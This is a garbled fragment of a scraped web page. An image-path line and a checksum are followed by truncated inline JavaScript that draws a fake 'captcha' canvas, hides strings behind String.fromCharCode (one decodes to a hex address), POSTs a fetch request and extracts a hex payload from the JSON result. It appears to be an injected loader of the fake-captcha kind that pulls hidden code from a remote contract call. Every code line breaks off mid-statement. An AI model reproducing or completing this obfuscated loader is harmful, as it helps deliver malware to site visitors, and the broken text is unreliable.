
🔗 SHA sum:
3dfe39296730ae037d369b676413c61e
Updated:
2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)